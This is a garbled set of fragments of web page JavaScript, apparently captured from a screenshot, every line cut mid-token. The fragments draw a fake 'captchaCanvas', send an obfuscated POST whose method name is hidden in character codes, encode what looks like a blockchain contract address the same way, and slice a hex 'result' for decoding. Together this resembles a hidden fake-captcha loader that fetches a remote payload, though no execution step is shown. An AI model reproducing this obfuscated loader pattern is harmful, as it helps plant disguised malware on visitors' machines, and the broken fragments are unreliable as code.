
gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="d
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV
,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rando
4);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
ult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
recommended